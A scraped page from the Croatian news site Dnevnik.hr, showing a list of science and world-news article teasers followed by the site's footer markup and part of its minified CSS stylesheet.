                <picture><source srcset="https://image.dnevnik.hr/media/images/560x316/Oct2022/62407867.jpg" media="(max-width: 768px)"><source srcset="https://image.dnevnik.hr/media/images/659x372/Oct2022/62407867.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/470x265/Oct2022/62407867.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/624x352/Oct2022/62407867.jpg" alt="showbuzz" loading="lazy" ></picture>
                <span class="media-icon "></span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">&#039;Samo s dokazima&#039;</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Znanstvenici UN-ovom panelu za klimu: Držite se znanosti</h3>
            </div>
        </a>
    </article>
           
    <article data-ga4="tag" data-ga4-article-id="132841" data-ga4-section="vijesti" data-ga4-category="tech" data-ga4-style="article.vijest"  class="article-block g12 s-h"  data-lm-part="source"
        data-content-id="article:132841"
        data-upscore-object-id="132841">

                <a data-upscore-url href="https://dnevnik.hr/vijesti/znanost-it/rudzerovci-objavili-dva-vrhunska-rada-o-evoluciji-genoma.html">
            <div class="img-holder">
                <picture><source srcset="https://image.dnevnik.hr/media/images/560x316/Oct2022/62407867.jpg" media="(max-width: 768px)"><source srcset="https://image.dnevnik.hr/media/images/659x372/Oct2022/62407867.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/470x265/Oct2022/62407867.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/624x352/Oct2022/62407867.jpg" alt="showbuzz" loading="lazy" ></picture>
                <span class="media-icon "></span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Hrvatski umovi</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    IRB: Vrhunski radovi o evoluciji genoma</h3>
            </div>
        </a>
    </article>
           
    <article data-ga4="tag" data-ga4-article-id="75131" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest"  class="article-block g12 s-h"  data-lm-part="source"
        data-content-id="article:75131"
        data-upscore-object-id="75131">

                <a data-upscore-url href="https://dnevnik.hr/vijesti/svijet/lansiranje-iranskog-satelita-nema-vojnu-svrhu.html">
            <div class="img-holder">
                <picture><source srcset="https://image.dnevnik.hr/media/images/560x316/Oct2022/62407867.jpg" media="(max-width: 768px)"><source srcset="https://image.dnevnik.hr/media/images/659x372/Oct2022/62407867.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/470x265/Oct2022/62407867.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/624x352/Oct2022/62407867.jpg" alt="showbuzz" loading="lazy" ></picture>
                <span class="media-icon "></span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Iran opovrgava</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Lansiranje iranskog satelita nema vojnu svrhu</h3>
            </div>
        </a>
    </article>
           
    <article data-ga4="tag" data-ga4-article-id="49024" data-ga4-section="vijesti" data-ga4-category="tech" data-ga4-style="article.vijest"  class="article-block g12 s-h"  data-lm-part="source"
        data-content-id="article:49024"
        data-upscore-object-id="49024">

                <a data-upscore-url href="https://dnevnik.hr/vijesti/znanost-it/znanstveni-novak-marko-kosicek-pobjednik-medzunarodnog-natjecanja-laboratorij-slave.html">
            <div class="img-holder">
                <picture><source srcset="https://image.dnevnik.hr/media/images/560x316/Oct2022/62407867.jpg" media="(max-width: 768px)"><source srcset="https://image.dnevnik.hr/media/images/659x372/Oct2022/62407867.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/470x265/Oct2022/62407867.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/624x352/Oct2022/62407867.jpg" alt="showbuzz" loading="lazy" ></picture>
                <span class="media-icon "></span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle"></span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Znanstveni novak Marko Košiček pobjednik međunarodnog natjecanja &quot;Laboratorij slave&quot;</h3>
            </div>
        </a>
    </article>
           
    <article data-ga4="tag" data-ga4-article-id="27443" data-ga4-section="vijesti" data-ga4-category="tech" data-ga4-style="article.vijest"  class="article-block g12 s-h"  data-lm-part="source"
        data-content-id="article:27443"
        data-upscore-object-id="27443">

                <a data-upscore-url href="https://dnevnik.hr/vijesti/znanost-it/odobreno-170-mjesta-za-znanstvene-novake.html">
            <div class="img-holder">
                <picture><source srcset="https://image.dnevnik.hr/media/images/560x316/Oct2022/62407867.jpg" media="(max-width: 768px)"><source srcset="https://image.dnevnik.hr/media/images/659x372/Oct2022/62407867.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/470x265/Oct2022/62407867.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/624x352/Oct2022/62407867.jpg" alt="showbuzz" loading="lazy" ></picture>
                <span class="media-icon "></span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle"></span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Odobreno 170 mjesta za znanstvene novake</h3>
            </div>
        </a>
    </article>
           
    <article data-ga4="tag" data-ga4-article-id="27356" data-ga4-section="vijesti" data-ga4-category="tech" data-ga4-style="article.vijest"  class="article-block g12 s-h"  data-lm-part="source"
        data-content-id="article:27356"
        data-upscore-object-id="27356">

                <a data-upscore-url href="https://dnevnik.hr/vijesti/znanost-it/proslogodisnja-dodjela-ig-nobelovih-nagrada.html">
            <div class="img-holder">
                <picture><source srcset="https://image.dnevnik.hr/media/images/560x316/Oct2022/62407867.jpg" media="(max-width: 768px)"><source srcset="https://image.dnevnik.hr/media/images/659x372/Oct2022/62407867.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/470x265/Oct2022/62407867.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/624x352/Oct2022/62407867.jpg" alt="showbuzz" loading="lazy" ></picture>
                <span class="media-icon "></span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle"></span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Video: Hrčci na viagri i vanilija iz kravlje balege dobitnici Ig Nobelovih nagrada</h3>
            </div>
        </a>
    </article>
    
    <div class="load-more-button" data-lm-part="button" data-lm-target="before">
        <button id="loadMoreButton" class="button button-lite load-more btn">
            Prikaži još
        </button>
    </div>
    
</div>



<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                
        </div>
</div>



<footer class="footer">
    <div class="container">
        <div class="footer__top">
            <ul class="footer__logotypes logotypes" data-ga4="footer-portal-icons">
                <li class="dnevnik">
                    <a target="_blank" href="https://dnevnik.hr/">

                    </a>
                </li>
                <li class="nova">
                    <a target="_blank" href="https://novatv.dnevnik.hr/">

                    </a>
                </li>
                <li class="zadovoljna">
                    <a target="_blank" href="https://zadovoljna.hr/">

                    </a>
                </li>
                <li class="punkufer">
                    <a target="_blank" href="https://punkufer.dnevnik.hr/">
                    </a>
                </li>
                <li class="gol">
                    <a target="_blank" href="https://gol.dnevnik.hr/">
                    </a>
                </li>
                <li class="nplus">
                    <a target="_blank" href="https://novaplus.dnevnik.hr/">
                    </a>
                </li>
            </ul>

            <ul class="footer__sites" data-ga4="navigation-footer">
                <li data-section-id="10034"><a href="/">Naslovnica</a></li>
                <li data-section-id="10025"><a href="/celebrity/">Celebrity</a></li>
                <li data-section-id="10131"><a href="/zanimljivosti/">Zanimljivosti</a></li>
                <li data-section-id="10132"><a href="/preporuke/">Preporuke</a></li>
                <li data-section-id="10130"><a href="/inmagazin/">inMagazin</a></li>
                <li data-section-id="10123"><a href="/clubzone/">Clubzone</a></li>
            </ul>

            <div class="footer__social social" data-ga4="social-footer">
                <span>Prati nas:</span>
                <a target="_blank" class="fb" href="https://hr-hr.facebook.com/showbuzzhr/">
                    <svg width="13" height="28" viewBox="0 0 13 28" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M3.03498 5.8315V9.50317H0.333313V13.9915H3.03498V27.3332H8.58498V13.9915H12.31C12.31 13.9915 12.6583 11.8398 12.8266 9.4865H8.60665V6.4165C8.60665 5.95817 9.21165 5.33984 9.80998 5.33984H12.8333V0.666504H8.72165C2.89831 0.666504 3.03498 5.15984 3.03498 5.8315Z"
                            fill="#141414" />
                    </svg>
                </a>
                <a target="_blank" class="in" href="https://www.instagram.com/showbuzzhr/?hl=hr">
                    <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M13 0C16.5311 0 16.9731 0.0162505 18.3593 0.0780005C19.7437 0.141376 20.6879 0.36075 21.515 0.6825C22.3697 1.014 23.0961 1.45925 23.8176 2.18238C24.5407 2.90388 24.986 3.62863 25.3175 4.485C25.6392 5.31213 25.8586 6.25625 25.922 7.64075C25.9854 9.02687 26 9.46887 26 13C26 16.5311 25.9837 16.9731 25.922 18.3593C25.8586 19.7437 25.6392 20.6879 25.3175 21.515C24.9909 22.3824 24.479 23.1683 23.8176 23.8176C23.0961 24.5407 22.3714 24.986 21.515 25.3175C20.6879 25.6392 19.7437 25.8586 18.3593 25.922C16.9731 25.9854 16.5311 26 13 26C9.46887 26 9.02687 25.9837 7.64075 25.922C6.25625 25.8586 5.31213 25.6392 4.485 25.3175C3.61758 24.9909 2.83171 24.479 2.18238 23.8176C1.52089 23.1683 1.00901 22.3824 0.6825 21.515C0.36075 20.6879 0.141376 19.7437 0.0780005 18.3593C0.0162505 16.9731 0 16.5311 0 13C0 9.46887 0.0162505 9.02687 0.0780005 7.64075C0.141376 6.25625 0.36075 5.31213 0.6825 4.485C1.014 3.63025 1.45925 2.90388 2.18238 2.18238C2.90388 1.45925 3.62863 1.014 4.485 0.6825C5.31213 0.36075 6.25625 0.141376 7.64075 0.0780005C9.02687 0.0162505 9.46887 0 13 0ZM13 3.25C9.82475 3.25 9.44775 3.26138 8.19488 3.31988C7.03463 3.37188 6.40575 3.56525 5.98487 3.72938C5.46926 3.92015 5.00289 4.22386 4.61988 4.61825C4.20225 5.03425 3.94388 5.43075 3.72938 5.9865C3.56688 6.40575 3.37188 7.03463 3.31988 8.19488C3.26138 9.44775 3.25 9.82475 3.25 13C3.25 16.1752 3.26138 16.5523 3.31988 17.8051C3.37188 18.9654 3.56525 19.5942 3.72938 20.0151C3.94388 20.5692 4.20225 20.9657 4.61825 21.3801C5.03425 21.7977 5.43075 22.0561 5.9865 22.2706C6.40575 22.4331 7.03463 22.6281 8.19488 22.6801C9.44775 22.7386 9.82475 22.75 13 22.75C16.1752 22.75 16.5523 22.7386 17.8051 22.6801C18.9654 22.6281 19.5942 22.4347 20.0151 22.2706C20.5692 22.0561 20.9657 21.7978 21.3801 21.3818C21.7977 20.9658 22.0561 20.5693 22.2706 20.0135C22.4331 19.5942 22.6281 18.9654 22.6801 17.8051C22.7386 16.5523 22.75 16.1752 22.75 13C22.75 9.82475 22.7386 9.44775 22.6801 8.19488C22.6281 7.03463 22.4347 6.40575 22.2706 5.98487C22.0798 5.46926 21.7761 5.00289 21.3818 4.61988C20.9981 4.22451 20.5304 3.92015 20.0135 3.72938C19.5942 3.56688 18.9654 3.37188 17.8051 3.31988C16.5523 3.26138 16.1752 3.25 13 3.25ZM13 6.123C13.9032 6.123 14.7974 6.30094 15.6317 6.64641C16.4661 6.99205 17.2242 7.49856 17.8628 8.13719C18.5014 8.77581 19.008 9.53387 19.3536 10.3683C19.6991 11.2026 19.877 12.0968 19.877 13C19.877 13.9032 19.6991 14.7974 19.3536 15.6317C19.008 16.4661 18.5014 17.2242 17.8628 17.8628C17.2242 18.5014 16.4661 19.008 15.6317 19.3536C14.7974 19.6991 13.9032 19.877 13 19.877C11.1761 19.877 9.42695 19.1524 8.13719 17.8628C6.84759 16.5731 6.123 14.8239 6.123 13C6.123 11.1761 6.84759 9.42695 8.13719 8.13719C9.42695 6.84759 11.1761 6.123 13 6.123ZM13 16.848C14.0205 16.848 14.9992 16.4426 15.7209 15.7209C16.4426 14.9992 16.848 14.0205 16.848 13C16.848 11.9795 16.4426 11.0008 15.7209 10.2791C14.9992 9.55744 14.0205 9.152 13 9.152C11.9795 9.152 11.0008 9.55744 10.2791 10.2791C9.55744 11.0008 9.152 11.9795 9.152 13C9.152 14.0205 9.55744 14.9992 10.2791 15.7209C11.0008 16.4426 11.9795 16.848 13 16.848ZM21.6125 6.25625C21.6125 6.75188 21.4156 7.22719 21.0652 7.5777C20.7147 7.92805 20.2394 8.125 19.7437 8.125C19.2481 8.125 18.7728 7.92805 18.4223 7.5777C18.0719 7.22719 17.875 6.75188 17.875 6.25625C17.875 5.76063 18.0719 5.28531 18.4223 4.9348C18.7728 4.58445 19.2481 4.3875 19.7437 4.3875C20.2394 4.3875 20.7147 4.58445 21.0652 4.9348C21.4156 5.28531 21.6125 5.76063 21.6125 6.25625Z"
                            fill="#141414" />
                    </svg>
                </a>
            </div>
        </div>

        <div class="footer__bottom" data-ga4="navigation-footer">
            <ul>
                <li><a href="/stranica/impressum">Uredništvo</a></li>
                <li><a href="//dnevnik.hr/stranica/marketing">Prodaja i marketing</a></li>
                <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
                <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/">Politika zaštite privatnosti</a></li>
                <li><a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima">Politika o kolačićima</a></li>
                <li class="settings"><a href="https://dnevnik.hr/postavke/obavijesti"><img src="/static/hr/cms/showbuzz/img/icons/settings.svg" />Upravljaj
                        notifikacijama</a></li>
                <li class="cpy">
                    <span>© Dnevnik.hr. Sva prava pridržana</span>
                </li>
            </ul>
        </div>
    </div>
</footer>

<div class="search-holder">
    <div class="search-header" data-section="search-header">
        <img class="logo" src="/static/hr/cms/showbuzz/img/icons/logo.svg" />
        <form class="search-form" name="search">
            <div class="search-input">
                <span class="search-label">Pretraži</span>
                <input type="text" name="q" autocomplete="off" placeholder="Unesite traženi pojam...">
                <i class="icon icon-search"></i>
                <i class="icon icon-close" data-click-event="search.close"></i>
            </div>
        </form>
        <i class="icon icon-close" data-click-event="search.close"></i>
    </div>

    <div class="container gc gc__g12 mb-60 search-results" data-section="search-results">
        <article class="article-block s3 g3" data-fragment-id="search-result">
            <a href="#" data-replace="url:href">
                <div class="media-holder">
                    <div class="img-holder">
                        <img data-replace="image:src">
                    </div>
                </div>
                <div class="title-holder">
                    <span class="subtitle" data-replace="subTitle"></span>
                    <h3 class="title" data-replace="title">
                    </h3>
                </div>
            </a>
        </article>
    </div>

</div>

<div class="notification-overlay">
    <div class="notification-overlay__wrapper">
        <span class="nots-close"><img  src="/static/hr/cms/showbuzz/img/icons/close.svg" /></span>
        <img class="logo" src="/static/hr/cms/showbuzz/img/icons/logo.svg" />
        <img class="nots-star" src="/static/hr/cms/showbuzz/img/icons/star-not.svg" />
        <p>Omogući obavijesti </br> i budi uvijek u toku</p>
        <div class="nt-allow-holder">
            <a href="#" class="btn nt-allow">OMOGUĆI OBAVIJESTI</a>
        </div>
    </div>
</div>

<p class="nt-msg"><i class="icon-check"></i>Obavijesti uključene</p>

<div class="banner-holder floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     
   </div>
</div>

<div id="modal-wrapper" class="hide">
	<div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="modal close" title="modal close" src="/static/hr/cms/gol_2020/img/icons/close.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/showbuzz2022.css
body_size: 28979
content:
@font-face{font-family:fontello;font-style:normal;font-weight:400;src:url(assets/76a839cfed4dcb42f0ca.eot?86021256);src:url(assets/76a839cfed4dcb42f0ca.eot?86021256#iefix) format("embedded-opentype"),url(assets/06d14b0bfe89e2f7abb0.woff2?86021256) format("woff2"),url(assets/173778aa54be95c17a1c.woff?86021256) format("woff"),url(assets/458af26dde9f7c36040c.ttf?86021256) format("truetype"),url(assets/f67c79c33715d9a466f2.svg?86021256#fontello) format("svg")}[class*=" icon-"]:before,[class^=icon-]:before{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:fontello;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.icon-gallery-icon:before{content:"\e800"}.icon-arrow-right:before{content:"\e801"}.icon-fb-black:before{content:"\e802"}.icon-dnevnik-fav:before{content:"\e803"}.icon-dnevnik-black:before{content:"\e804"}.icon-gallery-icon-1:before{content:"\e805"}.icon-fb:before{content:"\e806"}.icon-in:before{content:"\e807"}.icon-mail-black:before{content:"\e808"}.icon-logo:before{content:"\e809"}.icon-notify:before{content:"\e80b"}.icon-search:before{content:"\e80c"}.icon-wapp-black:before{content:"\e80d"}.icon-video-icon:before{content:"\e80e"}.icon-settings:before{content:"\e80f"}.icon-starr-double:before{content:"\e810"}.icon-settings-1:before{content:"\e811"}.icon-star:before{content:"\e812"}.icon-download:before{content:"\e813"}.icon-check:before{content:"\e814"}.icon-flop:before{content:"\e815"}.icon-share:before{content:"\e816"}.icon-loading:before{content:"\e817"}.icon-play:before{content:"\e818"}.icon-close:before{content:"\e819"}.icon-arrow-left:before{content:"\e81a"}.icon-arrows:before{content:"\e81b"}@font-face{font-family:Lexend;font-style:normal;font-weight:300;src:url(assets/baf4e4c3d1aaad0f752d.eot);src:local(""),url(assets/baf4e4c3d1aaad0f752d.eot?#iefix) format("embedded-opentype"),url(assets/00d794456d6755913744.woff2) format("woff2"),url(assets/f15f4dab27aa6a7a70e2.woff) format("woff"),url(assets/5a5dbfe110ddd717423a.ttf) format("truetype"),url(assets/5b1f7037fba9c007a7fb.svg#Lexend) format("svg")}@font-face{font-family:Lexend;font-style:normal;font-weight:400;src:url(assets/53c5dae6ae9b4dccf524.eot);src:local(""),url(assets/53c5dae6ae9b4dccf524.eot?#iefix) format("embedded-opentype"),url(assets/cfd2533c570055cf6b8d.woff2) format("woff2"),url(assets/eee873f59ab1e3494df5.woff) format("woff"),url(assets/9f582ecfb428fe5da84d.ttf) format("truetype"),url(assets/6f8a6ff1d9110e75c8a6.svg#Lexend) format("svg")}@font-face{font-family:Lexend;font-style:normal;font-weight:500;src:url(assets/6b1280164401388538dd.eot);src:local(""),url(assets/6b1280164401388538dd.eot?#iefix) format("embedded-opentype"),url(assets/34c29fb41fda3b1ec6c1.woff2) format("woff2"),url(assets/85f60dc22e02e7ff7437.woff) format("woff"),url(assets/2bc6c25307162e436ad2.ttf) format("truetype"),url(assets/d01886b50630a57e5e0f.svg#Lexend) format("svg")}@font-face{font-family:Lexend;font-style:normal;font-weight:600;src:url(assets/047d4b2abb94af016bd9.eot);src:local(""),url(assets/047d4b2abb94af016bd9.eot?#iefix) format("embedded-opentype"),url(assets/663b01802babd328e764.woff2) format("woff2"),url(assets/904472f3b2cca2a0c33f.woff) format("woff"),url(assets/8fbc153ed5f9cd46a94f.ttf) format("truetype"),url(assets/dfd935e9e9f6d5880270.svg#Lexend) format("svg")}@font-face{font-family:Lexend;font-style:normal;font-weight:700;src:url(assets/6c366f93577ccc403f4d.eot);src:local(""),url(assets/6c366f93577ccc403f4d.eot?#iefix) format("embedded-opentype"),url(assets/48290a1e7ac4b27bd5dc.woff2) format("woff2"),url(assets/5762cea4e5f19c96655b.woff) format("woff"),url(assets/89183e43307f32eadc66.ttf) format("truetype"),url(assets/e2cd60811b2a8ec1038d.svg#Lexend) format("svg")}@font-face{font-family:Lexend;font-style:normal;font-weight:800;src:url(assets/e3974722dcd246f82d3d.eot);src:local(""),url(assets/e3974722dcd246f82d3d.eot?#iefix) format("embedded-opentype"),url(assets/de5932164ac2470692e4.woff2) format("woff2"),url(assets/7bb58cf475619d03b5fd.woff) format("woff"),url(assets/9b9e28d1bf0c8b810e15.ttf) format("truetype"),url(assets/1423dbdb75cdbd274d25.svg#Lexend) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:url(assets/a60fd642b5ecd517d9e1.eot);src:local(""),url(assets/a60fd642b5ecd517d9e1.eot?#iefix) format("embedded-opentype"),url(assets/97a0ce48979e94f3efe5.woff2) format("woff2"),url(assets/3090281ee9cca7a7b21b.woff) format("woff"),url(assets/2d3c598454f17b2fc26d.ttf) format("truetype"),url(assets/956bf162043e0badc800.svg#Lato) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:url(assets/173cfbec2b8dd98cdb9e.eot);src:local(""),url(assets/173cfbec2b8dd98cdb9e.eot?#iefix) format("embedded-opentype"),url(assets/ba77d81a851bb5b2a894.woff2) format("woff2"),url(assets/f1d813b52a8bb98f21fb.woff) format("woff"),url(assets/92891fdd008df0814790.ttf) format("truetype"),url(assets/8d2606c1b874b778f323.svg#Lato) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:url(assets/09f7e305b30b012bb791.eot);src:local(""),url(assets/09f7e305b30b012bb791.eot?#iefix) format("embedded-opentype"),url(assets/57dc1083454b82f2577b.woff2) format("woff2"),url(assets/5043dea3053533cbf091.woff) format("woff"),url(assets/2bf7f1d7ee21f40a0cbc.ttf) format("truetype"),url(assets/ec5307044f561bd0e346.svg#Lato) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:url(assets/370ddcb62d4e90bc5217.eot);src:local(""),url(assets/370ddcb62d4e90bc5217.eot?#iefix) format("embedded-opentype"),url(assets/d7cfa7eadf96227adddf.woff2) format("woff2"),url(assets/c25f893f567b07df3e1a.woff) format("woff"),url(assets/59e1b6609cfc03068200.ttf) format("truetype"),url(assets/e1273b772943b381630b.svg#Lato) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:local(""),url(assets/08d2a8f8b7b25d05aad8.woff2) format("woff2"),url(assets/50c998c87ef4912883e0.woff) format("woff")}@font-face{font-family:Lato;font-style:italic;font-weight:700;src:url(assets/954b01a4667922e13fe6.eot);src:local(""),url(assets/954b01a4667922e13fe6.eot?#iefix) format("embedded-opentype"),url(assets/05690668cff4e02c9278.woff2) format("woff2"),url(assets/154e48465200f047eea4.woff) format("woff"),url(assets/f7172f0e9eaf36b97eed.ttf) format("truetype"),url(assets/e0e7588a8ac4367b3efd.svg#Lato) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:url(assets/e98f80f7918cf8b4a1c9.woff2) format("woff2"),url(assets/c8469f7af98b4cc5af0d.woff) format("woff")}@font-face{font-family:Lato;font-style:italic;font-weight:900;src:url(assets/123e9de9204e863971ed.eot);src:local(""),url(assets/123e9de9204e863971ed.eot?#iefix) format("embedded-opentype"),url(assets/31c884b0545a6c2cbb53.woff2) format("woff2"),url(assets/dfcdb3ca65a0b5c65ec7.woff) format("woff"),url(assets/f5a3051525a7cc4601a2.ttf) format("truetype"),url(assets/89e5071e24745ec94e32.svg#Lato) format("svg")}@media(min-width:1024px){:root{--rt:.8192}}@media(min-width:1700px){:root{--rt:1}}body,ul{margin:0}ul{list-style:none;padding:0}a{color:#000;text-decoration:none}.hide{display:none}.mb-60{margin-bottom:60px}.mb-90{margin-bottom:90px}.mb-md{margin-bottom:60px}.mb-big{margin-bottom:90px}.img-res{height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:768px){.e-full{margin-left:-20px;max-width:unset;width:100vw}.mb-60,.mb-90{margin-bottom:36px}}@keyframes loadOpacity{0%{opacity:0}25%{opacity:0}to{opacity:1}}@keyframes loadOpacityFast{0%{opacity:0}75%{opacity:1}to{opacity:1}}@keyframes loadOpacityCustom{0%{opacity:.5}25%{opacity:.8}to{opacity:1}}@keyframes fadeOut{0%{display:block;opacity:1}50%{opacity:.5}to{display:none;opacity:0}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes inScale{0%{display:none;scale:0}50%{display:block;scale:0}75%{scale:1.3}to{display:block;scale:1}}@keyframes outScale{0%{display:none;scale:1.3}50%{display:block;scale:1.2}75%{scale:1.1}to{display:block;scale:1}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin-rev{0%{transform:rotate(1turn)}to{transform:rotate(0deg)}}.loader{height:15px;margin:25px auto;position:relative;width:90px}.dot{background:#c4c4c4;border-radius:7.5px;display:inline-block;height:15px;position:absolute;width:15px}.dot_1{animation:animateDot1 1.5s linear infinite;background:#f2a444;left:25px}.dot_2{animation:animateDot2 1.5s linear infinite;animation-delay:.5s;left:50px}.dot_3{animation:animateDot3 1.5s linear infinite;left:25px}.dot_4{animation:animateDot4 1.5s linear infinite;animation-delay:.5s;left:50px}@keyframes animateDot1{0%{transform:rotate(0deg) translateX(-25px)}25%{transform:rotate(180deg) translateX(-25px)}75%{transform:rotate(180deg) translateX(-25px)}to{transform:rotate(1turn) translateX(-25px)}}@keyframes animateDot2{0%{transform:rotate(0deg) translateX(-25px)}25%{transform:rotate(-180deg) translateX(-25px)}75%{transform:rotate(-180deg) translateX(-25px)}to{transform:rotate(-1turn) translateX(-25px)}}@keyframes animateDot3{0%{transform:rotate(0deg) translateX(25px)}25%{transform:rotate(180deg) translateX(25px)}75%{transform:rotate(180deg) translateX(25px)}to{transform:rotate(1turn) translateX(25px)}}@keyframes animateDot4{0%{transform:rotate(0deg) translateX(25px)}25%{transform:rotate(-180deg) translateX(25px)}75%{transform:rotate(-180deg) translateX(25px)}to{transform:rotate(-1turn) translateX(25px)}}h1,h2,h3,h4,h5{font-weight:800;margin-top:0}h1{font-size:44px;letter-spacing:-.03em;line-height:1.25}h1,h2{font-weight:800}h2{font-size:34px;letter-spacing:-.02em;line-height:1.41}.subtitle{color:#141414;font-size:13px;font-weight:300;line-height:1.625}b{font-weight:800}span[class*=heading-a]{font-family:Lexend,sans-serif;font-size:26px;font-weight:800;letter-spacing:-.03em;line-height:1.3}.emph{background:hsla(0,0%,77%,.2);border:1px solid #e1e1e1;font-family:Lexend,sans-serif!important;font-size:22px;font-weight:300;line-height:1.81;padding:42px 50px}p{margin-top:0}@media(max-width:1699px){h1{font-size:36.0448px}h2{font-size:27.8528px}.subtitle{font-size:10.6496px}.emph{font-size:18.0224px;padding:34.4064px 40.96px}span[class*=heading-a]{font-size:21.2992px}}@media(max-width:1023px){.emph{font-size:17px;padding:30px 25px}}@media(max-width:768px){h1{font-size:22px;letter-spacing:-.05em}h1,h2{line-height:1.3}h2{font-size:20px;letter-spacing:-.04em}.emph{font-size:16px;line-height:1.62;padding:32px 20px}span[class*=heading-a]{font-size:21.2992px}}img,picture{max-width:100%}.gallery-holder,.img-holder{background-color:#d9d9d9;background-image:url(assets/bd778134e0d0dd3379c3.svg);background-position:50%;background-repeat:no-repeat;background-size:44.56%}a,button{-webkit-appearance:none;border:none;cursor:pointer}a.btn,button.btn{align-items:center;background-color:#f2a444;border-radius:60px;color:#000;display:flex;font-family:Lexend,sans-serif;font-size:18px;font-weight:800;justify-content:center;letter-spacing:.1em;line-height:2.33;padding:8px 40px;text-transform:uppercase;transition:background-color .15s ease-out}@media(min-width:1025px){a.btn:hover,button.btn:hover{background-color:#f5b669}}@media(max-width:1699px){a.btn,button.btn{font-size:14.7456px;padding:6.5536px 32.768px}}@media(max-width:1024px){a.btn,button.btn{font-size:18px;padding:6px 40px}}@media(max-width:767px){a.btn,button.btn{align-items:center;border-radius:60px;display:flex;font-size:12px;justify-content:center;letter-spacing:.2em;line-height:1.83;padding:7px 27px;text-align:center}}.gc.loadMore-in-progress .load-more-button .btn{opacity:0}.gc.loadMore-in-progress .load-more-button:after{animation:spin-rev 1s ease-out infinite;background-image:url(assets/b6a1190a35ca6c18d05c.svg);background-position:50%;background-size:contain;content:"";display:block;height:48px;margin:auto;width:48px}@media(max-width:768px){.gc.loadMore-in-progress .load-more-button:after{height:36px;width:36px}}.gc .load-more-button{grid-column:4/9;text-align:center}@media(max-width:1024px){.gc .load-more-button{grid-column:1/12}}@media(max-width:768px){.gc .load-more-button{grid-column:3/11}.gc .load-more-button .btn{align-items:center;display:flex;font-size:12px;letter-spacing:.2em;line-height:1.83;opacity:1;text-align:center;transition:.3s ease-out}}@media(max-width:600px){.gc .load-more-button{grid-column:span 12}}i{font-size:18px;transition:color .15s ease-out}@media(min-width:1025px){i:hover{color:#f2a444}i.icon-fb:hover{color:#4267b2!important}i.icon-wapp-black:hover{color:#25d366!important}i.icon-mail-black:hover{color:#c4c4c4!important}}i.icon-dnevnik-black{font-size:12px;width:104px}i:before{margin:auto!important;width:100%!important}.social a{align-items:center;background-color:#f2a444;border-radius:50%;box-sizing:border-box;display:flex;height:46px;justify-content:center;padding:9px 0;width:46px}@media(max-width:1699px){.social a{height:37.6832px;padding:7.3728px 0;width:37.6832px}}.nt-article-gallery__title,.st{position:relative}.nt-article-gallery__title:before,.st:before{background-image:url(assets/2a146ba082b78560c07c.svg);background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:15px;margin-right:5px;width:15px}.nt-article-gallery__title{font-weight:700!important}.media-icon{background-color:#141414;background-position:50%;background-repeat:no-repeat;border:1px 